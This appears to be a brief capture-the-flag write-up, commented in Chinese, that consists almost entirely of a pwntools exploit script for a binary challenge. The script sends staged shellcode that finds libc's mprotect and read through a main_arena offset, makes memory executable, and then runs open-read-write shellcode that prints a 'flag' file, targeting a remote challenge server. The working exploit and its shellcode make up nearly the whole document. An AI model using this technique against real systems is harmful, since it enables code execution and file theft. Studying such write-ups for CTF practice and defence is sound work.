
执行mprotect-->read,写入orw即可(所以题目里写的\x0f\x05是不是只是为了挖坑的...)
exp
python
from pwn import *
import sys
import random

context.arch = 'amd64'
context.terminal = ['tmux', 'splitw', '-h']
binary = './pwn_patched'
libc = ELF('./libc.so.6')
if args.REMOTE:
    io = remote("1.95.148.179", 8888)

else:
    io = process(binary)


def debug():
    gdb.attach(io)
    pause()


main_arena = libc.symbols['main_arena']
mprotect = libc.symbols['mprotect']
read = libc.symbols['read']
write = libc.symbols['write']
log.success(f"main_arena: {hex(main_arena)}")
log.success(f"mprotect: {hex(mprotect)}")
log.success(f"read: {hex(read)}")
log.success(f"write: {hex(write)}")
# [+] main_arena: 0x21ac80
# [+] mprotect: 0x11eb10 #0xFC170
# [+] read: 0x114840
# [+] write: 0x1148e0
debug()

shellcode = asm(
'''
mov rbx,qword ptr fs:[-0x38] /* fs:[-0x38] = main_arena */
push rbx
pop rbp
xchg edi,eax
mov eax, 0x88888898
sub eax, 0x8878c728  /* eax = 0xfc170 */
sub rbp, rax         /* rbp = mprotect address */

mov edx, 0x65667799
sub edx, 0x65667792

call rbp

mov eax, 0x77777777
sub eax, 0x7776D4A7
sub rbp, rax         /* rbp = read address */

xchg edi,esi

mov edx,edx

xor edi,edi
xchg r11,rdx
call rbp


'''
    )

p = b"\x90"*0x50
p += asm('''
    mov edx,0x67616c66  #写文件名的同时置rdx为合法值
    push rdx
    mov rdi,rsp
    xor esi,esi   #如果本来rsi=0,可以删掉这句
    mov eax,2
    syscall

    mov edi,eax
    mov rsi,rsp
    xor eax,eax
    sub rsi,0xf0
    mov rdx,0x80
    syscall

    xor edi,2
    mov eax,edi
    mov rdx,0x80
    syscall
''')

io.send(shellcode)


# time.sleep(0.5)
pause()
io.sendline(p)
io.interactive()